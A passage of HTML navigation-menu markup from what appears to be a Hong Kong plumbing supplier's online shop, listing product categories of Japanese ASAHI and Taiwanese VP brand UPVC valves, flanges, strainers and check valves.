		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9646 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9647 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9656 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9606 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9634 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9730 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9683 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9684 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9694 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9704 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9749 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9750 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9799 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9812 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8540 item-level-0"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10083 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10084 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10085 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10098 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9871 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9872 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9891 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10009 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10042 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10057 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10019 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9944 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9945 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9957 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9972 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9973 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9978 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10052 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
